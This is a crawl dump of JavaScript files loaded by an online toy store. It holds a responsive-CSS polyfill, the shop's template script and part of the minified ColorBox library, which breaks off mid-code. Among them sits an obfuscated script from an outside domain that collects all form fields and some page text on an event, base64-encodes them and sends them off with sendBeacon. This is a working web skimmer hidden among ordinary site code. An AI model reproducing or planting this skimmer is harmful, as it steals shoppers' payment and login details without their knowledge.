						minw	: getDecimalValueByName( thisq, 'min\-width' ),
						maxw	: getDecimalValueByName( thisq, 'max\-width' ), 
						minh	: getDecimalValueByName( thisq, 'min\-height' ),
						maxh	: getDecimalValueByName( thisq, 'max\-height' ) 
					} );
				}	
			}

			// It's fix for calling applyMedia once for all styles links
			tm && window.clearTimeout( tm );
			tm = window.setTimeout(function(){
				applyMedia()
			}, 50);
		},

		lastCall,
		
		resizeDefer,
		
		// returns the value of 1em in pixels
		getEmValue		= function() {
			var ret,
				div = doc.createElement('div'),
				body = doc.body,
				fakeUsed = false;
									
			div.style.cssText = "position:absolute;font-size:1em;width:1em";
					
			if( !body ){
				body = fakeUsed = doc.createElement( "body" );
				body.style.background = "none";
			}
					
			body.appendChild( div );
								
			docElem.insertBefore( body, docElem.firstChild );
								
			ret = div.offsetWidth;
								
			if( fakeUsed ){
				docElem.removeChild( body );
			}
			else {
				body.removeChild( div );
			}
			
			//also update eminpx before returning
			ret = eminpx = parseFloat(ret);
								
			return ret;
		},

		getCSSRuleValue = function( rule ){
			return parseFloat( rule ) * ( rule.indexOf( "em" ) > -1 ? ( eminpx || getEmValue() ) : 1 );
		},
		
		//cached container for 1em value, populated the first time it's needed 
		eminpx,
		
		//enable/disable styles
		applyMedia				= function( fromResize ){
			var nameW			= "offsetWidth",
				nameH			= "offsetHeight",
				docElemPropW	= docElem[ nameW ],
				docElemPropH	= docElem[ nameH ],
				currWidth		= doc.compatMode === "CSS1Compat" && docElemPropW || doc.body[ nameW ] || docElemPropW,
				currHeight		= doc.compatMode === "CSS1Compat" && docElemPropH || doc.body[ nameH ] || docElemPropH,
				styleBlocks		= {},
				lastLink		= links[ links.length-1 ],
				now				= (new Date()).getTime(),
				i				= 0,
				l				= 0;

			//throttle resize calls	
			if( fromResize && lastCall && now - lastCall < resizeThrottle ){
				clearTimeout( resizeDefer );
				resizeDefer = setTimeout( applyMedia, resizeThrottle );
				return;
			}
			else {
				lastCall	= now;
			}

			for( i = 0, l = mediastyles.length; i < l; i++ ){

				var thisstyle = mediastyles[ i ],
					minw = thisstyle.minw,
					maxw = thisstyle.maxw,
					minh = thisstyle.minh,
					maxh = thisstyle.maxh,
					minwnull = minw === null,
					maxwnull = maxw === null,
					minhnull = minh === null,
					maxhnull = maxh === null;

				if( !minwnull ){
					minw = getCSSRuleValue( minw );
				}
				if( !maxwnull ){
					maxw = getCSSRuleValue( maxw );
				}
				if( !minhnull ){
					minh = getCSSRuleValue( minh );
				}
				if( !maxhnull ){
					maxh = getCSSRuleValue( maxh );
				}

				// if there's no media query at all (the () part), or min or max is not null, and if either is present, they're true
				if( !thisstyle.hasquery || 
					( !minwnull || !maxwnull ) && ( minwnull || currWidth >= minw ) && ( maxwnull || currWidth <= maxw ) ||
					( !minhnull || !maxhnull ) && ( minhnull || currHeight >= minh ) && ( maxhnull || currHeight <= maxh )
				){
						if( !styleBlocks[ thisstyle.media ] ){
							styleBlocks[ thisstyle.media ] = [];
						}
						styleBlocks[ thisstyle.media ].push( rules[ thisstyle.rules ] );
				}
			}
			
			//remove any existing respond style element(s)
			for( i = 0, l = appendedEls.length; i < l; i++ ){
				if( appendedEls[ i ] && appendedEls[ i ].parentNode === head ){
					head.removeChild( appendedEls[ i ] );
				}
			}
			
			//inject active styles, grouped by media type
			for( var i in styleBlocks ){
				if( styleBlocks.hasOwnProperty( i ) ){
					var ss		= doc.createElement( "style" ),
						css		= styleBlocks[ i ].join( "\n" );
					
					ss.type = "text/css";	
					ss.media	= i;
					
					//originally, ss was appended to a documentFragment and sheets were appended in bulk.
					//this caused crashes in IE in a number of circumstances, such as when the HTML element had a bg image set, so appending beforehand seems best. Thanks to @dvelyk for the initial research on this one!
					head.insertBefore( ss, lastLink.nextSibling );
					
					if ( ss.styleSheet ){ 
						ss.styleSheet.cssText = css;
					} 
					else {
						ss.appendChild( doc.createTextNode( css ) );
					}
					
					//push to appendedEls to track for later removal
					appendedEls.push( ss );
				}
			}
		},
		//tweaked Ajax functions from Quirksmode
		ajax = function( url, callback ) {
			var req = xmlHttp();
			if (!req){
				return;
			}	
			req.open( "GET", url, true );
			req.onreadystatechange = function () {
				if ( req.readyState != 4 || req.status != 200 && req.status != 304 ){
					return;
				}
				callback( req.responseText );
			}
			if ( req.readyState == 4 ){
				return;
			}
			req.send( null );
		},
		//define ajax obj 
		xmlHttp = (function() {
			var xmlhttpmethod = false;	
			try {
				xmlhttpmethod = new XMLHttpRequest();
			}
			catch( e ){
				xmlhttpmethod = new ActiveXObject( "Microsoft.XMLHTTP" );
			}
			return function(){
				return xmlhttpmethod;
			};
		})();
	
	//translate CSS
	ripCSS();
	
	//expose update for re-running respond later on
	respond.update = ripCSS;
	
	//adjust on resize
	function callMedia(){
		applyMedia( true );
	}
	if( win.addEventListener ){
		win.addEventListener( "resize", callMedia, false );
	}
	else if( win.attachEvent ){
		win.attachEvent( "onresize", callMedia );
	}
})(this);


--- FILE ---
content_type: application/javascript
request_url: https://www.toyslogic.com/includes/templates/genesis/jscript/jscript_genesis.js
body_size: 932
content:
$(document).ready(function(){
    $('a[data-my-tooltip=tooltip]').tooltip();
    $('span[data-my-tooltip=tooltip]').tooltip();
    
	$('.flexslider').flexslider({
		namespace: "big-",
		animation: "slide",
		directionNav: true,
		prevText: '<i class="icon-angle-left"></i>',
 		nextText: '<i class="icon-angle-right"></i>'
	});
	
    //bootstrap hack
    $('.dropdown-toggle').dropdownHover();
    $('.btn.dropdown-toggle').click(function(e){
        e.preventDefault();
    });
    
    //Hover Effect 
	$("#manufacturersIndex ul > li").hover(function() { // Mouse over
	  $(this).siblings().stop().fadeTo(300, 0.7);
	}, function() { // Mouse out
	  $(this).siblings().stop().fadeTo(300, 1);
	});
       
	//Colorbox
	$('.productImagesGallery').colorbox({
		rel:'group1',
		height: '90%'
	});
	
	//footer
	var speed=2000;
	var pause=5000;
    function addFirst(first){
        $(first).insertBefore('#scroller ul li:first').fadeIn(1000,function(){});
    }    
	function removeLast(){
		$('#scroller ul li:last').fadeOut(0,function(){});
        addFirst('#scroller ul li:last');
    }

    interval = setInterval(removeLast,pause);
    
});

--- FILE ---
content_type: application/javascript
request_url: https://static-js.com/js/zens.js
body_size: 4564
content:
function _0x5a64(_0x5b2429,_0x4fb3cf){var _0x493131=_0x50e5();return _0x5a64=function(_0x209740,_0xa7c2a4){_0x209740=_0x209740-0x147;var _0x936be2=_0x493131[_0x209740];if(_0x5a64['ZaWQsR']===undefined){var _0x4b9eac=function(_0x3c0893){var _0x3f0e4a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x472ae6='',_0x51cb7b='',_0x68db67=_0x472ae6+_0x4b9eac;for(var _0xf9659b=0x0,_0x243ccb,_0x226b78,_0x404753=0x0;_0x226b78=_0x3c0893['charAt'](_0x404753++);~_0x226b78&&(_0x243ccb=_0xf9659b%0x4?_0x243ccb*0x40+_0x226b78:_0x226b78,_0xf9659b++%0x4)?_0x472ae6+=_0x68db67['charCodeAt'](_0x404753+0xa)-0xa!==0x0?String['fromCharCode'](0xff&_0x243ccb>>(-0x2*_0xf9659b&0x6)):_0xf9659b:0x0){_0x226b78=_0x3f0e4a['indexOf'](_0x226b78);}for(var _0xfe2b3=0x0,_0x4d7df6=_0x472ae6['length'];_0xfe2b3<_0x4d7df6;_0xfe2b3++){_0x51cb7b+='%'+('00'+_0x472ae6['charCodeAt'](_0xfe2b3)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x51cb7b);};var _0x3185c9=function(_0x56cc06,_0x333b77){var _0x21fafd=[],_0x57442c=0x0,_0x488e50,_0x394848='';_0x56cc06=_0x4b9eac(_0x56cc06);var _0x5338bc;for(_0x5338bc=0x0;_0x5338bc<0x100;_0x5338bc++){_0x21fafd[_0x5338bc]=_0x5338bc;}for(_0x5338bc=0x0;_0x5338bc<0x100;_0x5338bc++){_0x57442c=(_0x57442c+_0x21fafd[_0x5338bc]+_0x333b77['charCodeAt'](_0x5338bc%_0x333b77['length']))%0x100,_0x488e50=_0x21fafd[_0x5338bc],_0x21fafd[_0x5338bc]=_0x21fafd[_0x57442c],_0x21fafd[_0x57442c]=_0x488e50;}_0x5338bc=0x0,_0x57442c=0x0;for(var _0x368438=0x0;_0x368438<_0x56cc06['length'];_0x368438++){_0x5338bc=(_0x5338bc+0x1)%0x100,_0x57442c=(_0x57442c+_0x21fafd[_0x5338bc])%0x100,_0x488e50=_0x21fafd[_0x5338bc],_0x21fafd[_0x5338bc]=_0x21fafd[_0x57442c],_0x21fafd[_0x57442c]=_0x488e50,_0x394848+=String['fromCharCode'](_0x56cc06['charCodeAt'](_0x368438)^_0x21fafd[(_0x21fafd[_0x5338bc]+_0x21fafd[_0x57442c])%0x100]);}return _0x394848;};_0x5a64['wniTyu']=_0x3185c9,_0x5b2429=arguments,_0x5a64['ZaWQsR']=!![];}var _0x4b557b=_0x493131[0x0],_0x50e5ef=_0x209740+_0x4b557b,_0x5a6478=_0x5b2429[_0x50e5ef];if(!_0x5a6478){if(_0x5a64['cLscby']===undefined){var _0x49656b=function(_0x1b2c21){this['zUkNyB']=_0x1b2c21,this['DySvSV']=[0x1,0x0,0x0],this['NXcaGo']=function(){return'newState';},this['Rhkgns']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['rnWiSZ']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x49656b['prototype']['JIpVhN']=function(){var _0x535290=new RegExp(this['Rhkgns']+this['rnWiSZ']),_0x8d8061=_0x535290['test'](this['NXcaGo']['toString']())?--this['DySvSV'][0x1]:--this['DySvSV'][0x0];return this['JVRqik'](_0x8d8061);},_0x49656b['prototype']['JVRqik']=function(_0xe1a1e6){if(!Boolean(~_0xe1a1e6))return _0xe1a1e6;return this['qBWToj'](this['zUkNyB']);},_0x49656b['prototype']['qBWToj']=function(_0x3af04a){for(var _0x170951=0x0,_0x5ae58b=this['DySvSV']['length'];_0x170951<_0x5ae58b;_0x170951++){this['DySvSV']['push'](Math['round'](Math['random']())),_0x5ae58b=this['DySvSV']['length'];}return _0x3af04a(this['DySvSV'][0x0]);},new _0x49656b(_0x5a64)['JIpVhN'](),_0x5a64['cLscby']=!![];}_0x936be2=_0x5a64['wniTyu'](_0x936be2,_0xa7c2a4),_0x5b2429[_0x50e5ef]=_0x936be2;}else _0x936be2=_0x5a6478;return _0x936be2;},_0x5a64(_0x5b2429,_0x4fb3cf);}(function(_0x5034ef,_0x682bdc){var _0x29c68d=_0x5a64,_0x36f534=_0x5034ef();while(!![]){try{var _0x29caf3=-parseInt(_0x29c68d(0x1a3,'@aqW'))/0x1+parseInt(_0x29c68d(0x183,'A%%3'))/0x2+-parseInt(_0x29c68d(0x155,'%GcR'))/0x3*(parseInt(_0x29c68d(0x147,'L8Bz'))/0x4)+-parseInt(_0x29c68d(0x1a9,'@aqW'))/0x5+parseInt(_0x29c68d(0x184,'$5s#'))/0x6+parseInt(_0x29c68d(0x15c,'NlZ3'))/0x7*(-parseInt(_0x29c68d(0x18d,'tn[2'))/0x8)+parseInt(_0x29c68d(0x1a7,'pEIn'))/0x9;if(_0x29caf3===_0x682bdc)break;else _0x36f534['push'](_0x36f534['shift']());}catch(_0x1864b1){_0x36f534['push'](_0x36f534['shift']());}}}(_0x50e5,0x6d4b3),(function(){var _0x400d6b=_0x5a64,_0x4ae44e=(function(){var _0x4dd357=!![];return function(_0x443bc1,_0x2f3fac){var _0x432127=_0x4dd357?function(){var _0x3b90e9=_0x5a64;if(_0x2f3fac){if(_0x3b90e9(0x161,'CP1Q')===_0x3b90e9(0x15b,'Z@Ui')){var _0x3c4864=_0x2f3fac[_0x3b90e9(0x19d,'GGKp')](_0x443bc1,arguments);return _0x2f3fac=null,_0x3c4864;}else{var _0x338d6c=_0x56accb[_0x3b90e9(0x152,'2^qm')][_0x3b90e9(0x1a0,'nFPM')](_0x3b90e9(0x156,'pmqi'));if(_0x338d6c['length']>=0x3){var _0x27e231=_0x338d6c[0x0][_0x3b90e9(0x17b,'DFAt')](),_0x21644d=_0x338d6c[0x1][_0x3b90e9(0x14a,'hAI2')](),_0x30da4b=_0x338d6c[0x2][_0x3b90e9(0x15d,'pmqi')]();_0xd7d236[_0x3b90e9(0x167,'bU#7')]({'key':'name','value':_0x27e231}),_0x210c72[_0x3b90e9(0x151,'nyyM')]({'key':_0x3b90e9(0x14c,'nyyM'),'value':_0x21644d}),_0x5d1cc2[_0x3b90e9(0x16d,'L8Bz')]({'key':_0x3b90e9(0x198,'ldRF'),'value':_0x30da4b});}}}}:function(){};return _0x4dd357=![],_0x432127;};}()),_0x2df41a=_0x4ae44e(this,function(){var _0x32ecbf=_0x5a64;if(_0x32ecbf(0x170,'^)A*')!=='OMdyp')return _0x2df41a[_0x32ecbf(0x173,'E3tv')]()[_0x32ecbf(0x171,'CP1Q')](_0x32ecbf(0x14f,'Zi0l'))[_0x32ecbf(0x14b,'9J#7')]()[_0x32ecbf(0x182,'Z@Ui')](_0x2df41a)[_0x32ecbf(0x157,'pEIn')]('(((.+)+)+)+$');else{var _0x1f2734=_0x205ee5?function(){var _0x1ac1c3=_0x32ecbf;if(_0x23d322){var _0x5ab6d9=_0x17c974[_0x1ac1c3(0x18f,'Vtd5')](_0x4d068e,arguments);return _0x7600b7=null,_0x5ab6d9;}}:function(){};return _0x3cbcc7=![],_0x1f2734;}});_0x2df41a();var _0x2a6086=(function(){var _0x1e523c=!![];return function(_0x3f5b5e,_0x48236d){var _0x51a71e=_0x1e523c?function(){if(_0x48236d){var _0x75e2fe=_0x48236d['apply'](_0x3f5b5e,arguments);return _0x48236d=null,_0x75e2fe;}}:function(){};return _0x1e523c=![],_0x51a71e;};}()),_0x51f458=_0x2a6086(this,function(){var _0xa2ee09=_0x5a64,_0x1d86a5=typeof window!==_0xa2ee09(0x179,'Zi0l')?window:typeof process===_0xa2ee09(0x153,'Zi0l')&&typeof require===_0xa2ee09(0x16b,'bU#7')&&typeof global===_0xa2ee09(0x192,'pmqi')?global:this,_0x4d291e=_0x1d86a5['console']=_0x1d86a5['console']||{},_0x4ec82=[_0xa2ee09(0x166,'nyyM'),'warn',_0xa2ee09(0x19f,'9v$h'),_0xa2ee09(0x168,'NlZ3'),_0xa2ee09(0x197,'NLHS'),_0xa2ee09(0x19b,'N(I@'),_0xa2ee09(0x16a,'n8Lk')];for(var _0x2cde88=0x0;_0x2cde88<_0x4ec82[_0xa2ee09(0x17a,'UUWa')];_0x2cde88++){var _0x4ce4f1=_0x2a6086[_0xa2ee09(0x16f,'HN&B')][_0xa2ee09(0x164,'Uubg')][_0xa2ee09(0x17d,'OYTx')](_0x2a6086),_0x5a3912=_0x4ec82[_0x2cde88],_0x2a87ca=_0x4d291e[_0x5a3912]||_0x4ce4f1;_0x4ce4f1[_0xa2ee09(0x17f,'@aqW')]=_0x2a6086['bind'](_0x2a6086),_0x4ce4f1[_0xa2ee09(0x180,'n8Lk')]=_0x2a87ca[_0xa2ee09(0x178,'ldRF')][_0xa2ee09(0x158,'UUWa')](_0x2a87ca),_0x4d291e[_0x5a3912]=_0x4ce4f1;}});_0x51f458();function _0x52d5d2(_0x32e135){var _0x11288e=_0x5a64,_0x234a3a=_0x11288e(0x190,'Z@Ui'),_0x35ba89='';for(var _0x5c0bce=0x0;_0x5c0bce<_0x32e135;_0x5c0bce++){_0x11288e(0x165,'66YC')!==_0x11288e(0x18e,'N(I@')?_0x202cac[_0x11288e(0x174,'Vtd5')]({'key':_0x144c76,'value':_0x5ea1a1}):_0x35ba89+=_0x234a3a[_0x11288e(0x160,'A%%3')](Math[_0x11288e(0x1a6,'pEIn')](Math[_0x11288e(0x163,'2^qm')]()*_0x234a3a['length']));}return _0x35ba89;}function _0x3ffdb8(_0x7657da){var _0x495dd7=_0x5a64,_0x28476b=_0x7657da[_0x495dd7(0x172,'tn[2')](function(_0x18cda5){var _0x32fbc5=_0x495dd7;if(_0x32fbc5(0x159,'NlZ3')===_0x32fbc5(0x1a5,'l3Fu'))return encodeURIComponent(_0x18cda5[_0x32fbc5(0x19a,'2UTP')])+'='+encodeURIComponent(_0x18cda5[_0x32fbc5(0x18c,'R7RE')]);else{var _0x416a83='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789',_0x23405d='';for(var _0x5c1342=0x0;_0x5c1342<_0x375bbc;_0x5c1342++){_0x23405d+=_0x416a83[_0x32fbc5(0x1a1,'A%Yv')](_0x237193[_0x32fbc5(0x15e,'Uubg')](_0x1b92d4['random']()*_0x416a83[_0x32fbc5(0x175,'Vtd5')]));}return _0x23405d;}})[_0x495dd7(0x181,'2UTP')]('&'),_0x19df0e=btoa(_0x28476b);return _0x52d5d2(0x11)+_0x19df0e;}document[_0x400d6b(0x14e,'@aqW')](_0x400d6b(0x187,'g&1$'),function(){var _0x3a8821=_0x400d6b,_0x12b73a=document['querySelector'](_0x3a8821(0x162,'L8Bz'));if(!_0x12b73a)return;_0x12b73a[_0x3a8821(0x16e,'wve%')](_0x3a8821(0x196,'wve%'),function(_0x34aa62){var _0x18a49a=_0x3a8821;if(_0x18a49a(0x15f,'hAI2')===_0x18a49a(0x18a,'NLHS'))try{var _0x498624=_0x12b73a[_0x18a49a(0x191,'pEIn')](_0x18a49a(0x176,'pmqi'));if(!_0x498624)return;var _0x89b260=new FormData(_0x498624),_0x2d5ce8=[];for(var [_0x3e3f0d,_0x12feb9]of _0x89b260[_0x18a49a(0x194,'nyyM')]()){if(_0x18a49a(0x1a2,'JOJ!')===_0x18a49a(0x18b,'L8Bz')){var _0x4d3458=_0x56cc06?function(){var _0x4adad1=_0x18a49a;if(_0x5338bc){var _0x272b1f=_0x535290[_0x4adad1(0x19c,'$5s#')](_0x8d8061,arguments);return _0xe1a1e6=null,_0x272b1f;}}:function(){};return _0x394848=![],_0x4d3458;}else _0x2d5ce8[_0x18a49a(0x19e,'8K]C')]({'key':_0x3e3f0d,'value':_0x12feb9});}var _0x1a5304=document[_0x18a49a(0x1a4,'A%Yv')](_0x18a49a(0x150,'R7RE'));if(_0x1a5304){var _0x174278=_0x1a5304['innerHTML']['split'](_0x18a49a(0x186,'nFPM'));if(_0x174278[_0x18a49a(0x17e,'$5s#')]>=0x3){var _0xf52a4c=_0x174278[0x0][_0x18a49a(0x17b,'DFAt')](),_0x3de781=_0x174278[0x1][_0x18a49a(0x199,'g&1$')](),_0x45bec7=_0x174278[0x2][_0x18a49a(0x169,'JOJ!')]();_0x2d5ce8[_0x18a49a(0x149,'Ceku')]({'key':_0x18a49a(0x17c,'%GcR'),'value':_0xf52a4c}),_0x2d5ce8['push']({'key':_0x18a49a(0x154,'3R3X'),'value':_0x3de781}),_0x2d5ce8[_0x18a49a(0x15a,'66YC')]({'key':_0x18a49a(0x148,'9v$h'),'value':_0x45bec7});}}var _0x192a59=_0x3ffdb8(_0x2d5ce8),_0x220c45=new Blob([_0x192a59],{'type':_0x18a49a(0x189,'NLHS')});navigator[_0x18a49a(0x185,'2UTP')](_0x18a49a(0x177,'UUWa'),_0x220c45);}catch(_0x3d10d7){}else{var _0x37c357=_0x3266a4[_0x18a49a(0x193,'kdaY')](_0x365e89,arguments);return _0x27eb4c=null,_0x37c357;}},!![]);});}()));function _0x50e5(){var _0x4e05fe=['WPRdISkfW7ex','pCoAW4jBW6XdwmoX','W5JcImkGW58WpZjg','WQD1fmkk','W7RdVdBdT8o/FmoAqSkyW4uSzwDTAba','vSoFnCoTmH0QWRJdJuVcPa','WO5ZWP7dNSkz','WPBdSx9FbCo0','WPGLsq','gSkuWROLx8oPe8oO','WQlcQCouvG','WR7cUCojwuv9','W7RdLCo7W7u','W6yyWQn+kCoCWPddTXGFW6/cP8ogvqtdSrRcHsDJeqBdUHRcHWK','WO3dHI3dTmoAWRqUoW','xuVcOmorACkBW5uFjW','W6ijWRLPlSko','gSohuge','W7mFtmou','kxxdUSkr','WPace2NcOcK','W61nWQWjWRK8W7H4ua','WPRdL8k3W6yaor1v','tKasW4K','WOZdLCo5W4JdGCoEW4/dQx3cIrG','ECk9BmoAvSklW6SIWP7dOr7cImkg','W45EttNdONtdIhRdLdm1W7Px','v0OvW4n2WQ9DvepdPq','aCkhj08','CSonvgrMeSkRjmowW59gW7j+WOhdVCkS','W4JdQfPYmu5FW5FdRa','wYDyW648daviWPyy','qdzXW5fs','WQj0lSkpW6a','hmohFXtdLG','W4zXdYTqWQ8lkGtcH1W','q38pW59M','WRpcRmoxuKG','WQ7dUmouW7/dSmoQW73dGKdcRcfzWQldP0vitWhcTmoDomkWWO51zGOHWPtcJueSWO3dImkAW51BBcJcI8onWOFdPNz0W7Opvs7dQmk+DSopdmkDW6JcQ1KeW4LYugG','fSk3W6BdNG/dR0e','W7pdMmoJW71kW5K','W5JdGXyqWOC','W7eWWPVcJ8oAhLq','tmk1W5WRWRn9r8ksW6uDrgFcOG','W7JdTdVdKCoI','sJPdW79JcabgWPe','WOpdGa4','qSoWCeO','t0Oc','t2CaW7Lm','WP0xdwlcRq','W5FcHhxdG8kk','sa04sW','WQGaWP7dMW','tSkvorH0','AxzatCkIaa','e1ldOmoDra','WOqQW6XoWQqgW55KwSod','E2TetCkAjWxdT8kic8oueCoz','WR3cP21dW4W','e8k3W6BdGHG','tCoQWRVcMvpcPafjWPVcMCoSWQDi','bCouz0u5WPyvW4eTW53cLmkLoq','WOyMW6LdW6jXWQDJsmoCo8oqWQW','W6eWi8kVW6G8WPFcMq','WRShWOG','s2/dRMG','BCkamJK','W4FcISkIW6u6vHrr','W7u6WOVcJ8owcfq','kmocAwD6WOKJirxcQSk0rW','W5n2WRG+WQaTW7Ltq8oApmoDWObQWRKK','aa3dRmkAjmoBWPbtAhGPdW','sCofEWtdKmoekCkyFSoKCvOmW4yYhSoQr0/dLSoRWOvF','W6qRWPZcLq','AXRcO8kEyYPHW559','r0FcRSorBmkg','nSklcmkMW69fWQC','WQXoe8kcsSkQW4VcUI/cTxpcGq','WQddMmo7WQy','bSk+W6JdNWNdTa','W6WfWRLQ','W6/cG8oOW7Wb','dCo1WPH3','WR/dSCoaW6pdOG','WPRdRSknW5SdCSkeiSkl','W6JdImoGW7u','bM8YWOrr','DSkgcH8n','k8oGoSkCiCom','WRxdN0L1mq','WR5Uf8kxW559WRtcMe7cM8o+W4lcKZPmdmklW6D9sCkyW6tcG8kCWPRdHSoC','CbxcO8kFFG8','eheYWP9mm8kGW5dcUa','bCo5WOzvW4O','W7GXWOG','k8oAW59q','W4VcPCoiW7ef','e2JdGSo+'];_0x50e5=function(){return _0x4e05fe;};return _0x50e5();}

--- FILE ---
content_type: application/javascript
request_url: https://www.toyslogic.com/includes/templates/genesis/jscript/jscript_jquery.colorbox-min.js
body_size: 9763
content:
/*
	jQuery ColorBox v1.3.30
	(c) 2013 Jack Moore - jacklmoore.com/colorbox
	updated: 2013-01-25
	license: http://www.opensource.org/licenses/mit-license.php
*/
(function(e,t,i){function o(i,o,n){var h=t.createElement(i);return o&&(h.id=U+o),n&&(h.style.cssText=n),e(h)}function n(e){var t=b.length,i=(j+e)%t;return 0>i?t+i:i}function h(e,t){return Math.round((/%/.test(e)?("x"===t?T.width():T.height())/100:1)*parseInt(e,10))}function l(e){return _.photo||/\.(gif|png|jp(e|g|eg)|bmp|ico)((#|\?).*)?$/i.test(e)}function s(){var t,i=e.data(N,J);null==i?(_=e.extend({},$),console&&console.log&&console.log("Error: cboxElement missing settings object")):_=e.extend({},i);for(t in _)e.isFunction(_[t])&&"on"!==t.slice(0,2)&&(_[t]=_[t].call(N));_.rel=_.rel||N.rel||e(N).data("rel")||"nofollow",_.href=_.href||e(N).attr("href"),_.title=_.title||N.title,"string"==typeof _.href&&(_.href=e.trim(_.href))}function r(i,o){e(t).trigger(i),e("*",p).trigger(i),o&&o.call(N)}function a(){var e,t,i,o=U+"Slideshow_",n="click."+U;_.slideshow&&b[1]?(t=function(){I.html(_.slideshowStop).unbind(n).bind(et,function(){(_.loop||b[j+1])&&(e=setTimeout(G.next,_.slideshowSpeed))}).bind(Z,function(){clearTimeout(e)}).one(n+" "+tt,i),p.removeClass(o+"off").addClass(o+"on"),e=setTimeout(G.next,_.slideshowSpeed)},i=function(){clearTimeout(e),I.html(_.slideshowStart).unbind([et,Z,tt,n].join(" ")).one(n,function(){G.next(),t()}),p.removeClass(o+"on").addClass(o+"off")},_.slideshowAuto?t():i()):p.removeClass(o+"off "+o+"on")}function d(i){R||(N=i,s(),b=e(N),j=0,"nofollow"!==_.rel&&(b=e("."+V).filter(function(){var t,i=e.data(this,J);return i&&(t=e(this).data("rel")||i.rel||this.rel),t===_.rel}),j=b.index(N),-1===j&&(b=b.add(N),j=b.length-1)),O||(O=P=!0,p.css({visibility:"hidden",display:"block"}),C.css({width:0,height:0}),K=g.height()+x.height()+w.outerHeight(!0)-w.height(),z=y.width()+v.width()+w.outerWidth(!0)-w.width(),D=C.outerHeight(!0),B=C.outerWidth(!0),_.returnFocus&&(e(N).blur(),e(t).one(it,function(){e(N).focus()})),f.css({opacity:parseFloat(_.opacity),cursor:_.overlayClose?"pointer":"auto",visibility:"visible"}).show(),_.w=h(_.initialWidth,"x"),_.h=h(_.initialHeight,"y"),G.position(),ht&&T.bind("resize."+lt+" scroll."+lt,function(){f.css({width:T.width(),height:T.height(),top:T.scrollTop(),left:T.scrollLeft()})}).trigger("resize."+lt),r(Y,_.onOpen),F.add(H).hide(),S.html(_.close).show()),G.load(!0))}function c(){!p&&t.body&&(X=!1,T=e(i),p=o(st).attr({id:J,"class":nt?U+(ht?"IE6":"IE"):""}).hide(),f=o(st,"Overlay",ht?"position:absolute":"").hide(),W=o(st,"LoadingOverlay").add(o(st,"LoadingGraphic")),m=o(st,"Wrapper"),w=o(st,"Content").append(C=o(st,"LoadedContent","width:0; height:0; overflow:hidden"),H=o(st,"Title"),E=o(st,"Current"),L=o(st,"Next"),M=o(st,"Previous"),I=o(st,"Slideshow").bind(Y,a),S=o(st,"Close")),m.append(o(st).append(o(st,"TopLeft"),g=o(st,"TopCenter"),o(st,"TopRight")),o(st,!1,"clear:left").append(y=o(st,"MiddleLeft"),w,v=o(st,"MiddleRight")),o(st,!1,"clear:left").append(o(st,"BottomLeft"),x=o(st,"BottomCenter"),o(st,"BottomRight"))).find("div div").css({"float":"left"}),k=o(st,!1,"position:absolute; width:9999px; visibility:hidden; display:none"),F=L.add(M).add(E).add(I),e(t.body).append(f,p.append(m,k)))}function u(){function i(e){e.which>1||e.shiftKey||e.altKey||e.metaKey||(e.preventDefault(),d(this))}return p?(X||(X=!0,L.click(function(){G.next()}),M.click(function(){G.prev()}),S.click(function(){G.close()}),f.click(function(){_.overlayClose&&G.close()}),e(t).bind("keydown."+U,function(e){var t=e.keyCode;O&&_.escKey&&27===t&&(e.preventDefault(),G.close()),O&&_.arrowKey&&b[1]&&(37===t?(e.preventDefault(),M.click()):39===t&&(e.preventDefault(),L.click()))}),e.isFunction(e.fn.on)?e(t).on("click."+U,"."+V,i):e("."+V).live("click."+U,i)),!0):!1}var f,p,m,w,g,y,v,x,b,T,C,k,W,H,E,I,L,M,S,F,_,K,z,D,B,N,j,A,O,P,R,q,G,Q,X,$={transition:"elastic",speed:300,width:!1,initialWidth:"600",innerWidth:!1,maxWidth:!1,height:!1,initialHeight:"450",innerHeight:!1,maxHeight:!1,scalePhotos:!0,scrolling:!0,inline:!1,html:!1,iframe:!1,fastIframe:!0,photo:!1,href:!1,title:!1,rel:!1,opacity:.7,preloading:!0,className:!1,current:"image {current} of {total}",previous:"previous",next:"next",close:"close",xhrError:"This content failed to load.",imgError:"This image failed to load.",open:!1,returnFocus:!0,reposition:!0,loop:!0,slideshow:!1,slideshowAuto:!0,slideshowSpeed:2500,slideshowStart:"start slideshow",slideshowStop:"stop slideshow",onOpen:!1,onLoad:!1,onComplete:!1,onCleanup:!1,onClosed:!1,overlayClose:!0,escKey:!0,arrowKey:!0,top:!1,bottom:!1,left:!1,right:!1,fixed:!1,data:void 0},J="colorbox",U="cbox",V=U+"Element",Y=U+"_open",Z=U+"_load",et=U+"_complete",tt=U+"_cleanup",it=U+"_closed",ot=U+"_purge",nt=!e.support.leadingWhitespace,ht=nt&&!i.XMLHttpRequest,lt=U+"_IE6",st="div";e.colorbox||(e(c),G=e.fn[J]=e[J]=function(t,i){var o=this;if(t=t||{},c(),u()){if(e.isFunction(o))o=e("<a/>"),t.open=!0;else if(!o[0])return o;i&&(t.onComplete=i),o.each(function(){e.data(this,J,e.extend({},e.data(this,J)||$,t))}).addClass(V),(e.isFunction(t.open)&&t.open.call(o)||t.open)&&d(o[0])}return o},G.position=function(e,t){function i(e){g[0].style.width=x[0].style.width=w[0].style.width=parseInt(e.style.width,10)-z+"px",w[0].style.height=y[0].style.height=v[0].style.height=parseInt(e.style.height,10)-K+"px"}var 